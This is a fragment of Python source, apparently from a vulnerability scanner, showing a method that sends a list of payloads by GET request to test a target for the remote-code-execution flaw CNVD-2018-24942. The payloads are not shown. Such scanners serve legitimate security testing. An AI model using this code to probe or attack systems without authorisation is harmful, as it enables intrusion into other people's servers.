 54
55 def cnvd_2018_24942_scan(self, url):
56 vul_info = {}
57 vul_info['app_name'] = self.app_name
58 vul_info['vul_type'] = 'RCE'
59 vul_info['vul_id'] = 'CNVD-2018-24942'
60 vul_info['vul_method'] = 'GET'
61 vul_info['headers'] = {}
62
63 headers = self.headers
64 headers.update(vul_info['headers'])
65
66 for payload in self.cnvd_2018_24942_payloads: # * Payload
67 path = payload['path'] # * Path
68 data = payload['data'] # * Data
69 target = url + path # * Target
70
71 vul_info['path'] = path
72 vul_info['data'] = data
73 vul_info['target'] = target
74
75 try:
76 res = requests.get(
77 target,
78 timeout=self.timeout,
79 headers=headers,
80 data=data,
81 proxies=self.proxies,
82 verify=False
83 )
84 vul_info['status_code'] = str(res.status_code)